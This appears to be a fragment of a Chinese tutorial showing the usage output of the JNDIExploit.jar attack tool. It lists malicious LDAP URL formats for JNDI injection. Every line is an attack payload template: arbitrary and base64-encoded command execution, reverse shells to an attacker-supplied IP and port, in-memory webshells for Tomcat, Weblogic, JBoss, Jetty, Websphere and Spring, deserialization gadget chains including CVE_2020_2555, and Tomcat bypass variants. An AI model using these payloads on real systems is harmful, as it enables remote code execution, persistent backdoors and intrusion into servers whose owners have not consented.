 使用 java -jar JNDIExploit.jar -u 查看支持的 LDAP 格式
Supported LADP Queries
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:1389/Basic/Dnslog/[domain]
ldap://127.0.0.1:1389/Basic/Command/[cmd]
ldap://127.0.0.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/Basic/TomcatEcho
ldap://127.0.0.1:1389/Basic/SpringEcho
ldap://127.0.0.1:1389/Basic/WeblogicEcho
ldap://127.0.0.1:1389/Basic/TomcatMemshell1
ldap://127.0.0.1:1389/Basic/TomcatMemshell2  ---need extra header [Shell: true]
ldap://127.0.0.1:1389/Basic/JettyMemshell
ldap://127.0.0.1:1389/Basic/WeblogicMemshell1
ldap://127.0.0.1:1389/Basic/WeblogicMemshell2
ldap://127.0.0.1:1389/Basic/JBossMemshell
ldap://127.0.0.1:1389/Basic/WebsphereMemshell
ldap://127.0.0.1:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://127.0.0.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g
ldap://127.0.0.1:1389/Deserialization/URLDNS/[domain]
ldap://127.0.0.1:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://127.0.0.1:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT su
ldap://127.0.0.1:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://127.0.0.1:1389/Deserialization/C3P0/SpringEcho
ldap://127.0.0.1:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://127.0.0.1:1389/Deserialization/Jre8u20/TomcatMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other mems
[+] TomcatBypass Queries
ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho
ldap://127.0.0.1:1389/TomcatBypass/SpringEcho
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell2   ---need extra header [Shell: true]
ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell